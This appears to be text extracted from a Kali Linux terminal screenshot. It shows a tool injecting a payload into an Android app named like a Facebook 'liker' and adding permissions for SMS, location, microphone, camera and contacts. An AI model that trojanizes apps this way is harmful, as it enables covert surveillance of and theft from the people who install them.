 deeper@kali: ~
File Actions Edit View Help
deeper@kali: ~ deeper@kali: ~
[ * ] Creating Payload
[ * ] Decompiling original APK
[ * ] Decompiling payload APK
S: WARNING: Could not write to (/root/.local/share/apktool/framework), using /tmp instead...
S: Please be aware this is a volatile directory and frameworks could go missing, please utilize
--frame-path if the default storage directory is unavailable
[ * ] Locating hook point
[ * ] Adding payload as package com.fb.liker.MainActivity
[ * ] Injecting hooks in com.fb.liker.MainActivity ...
[ * ] Adding permissions
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.WRITE_CONTACTS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.WRITE_SETTINGS"/>
<uses-permission android:name="android.permission.CAMERA"/>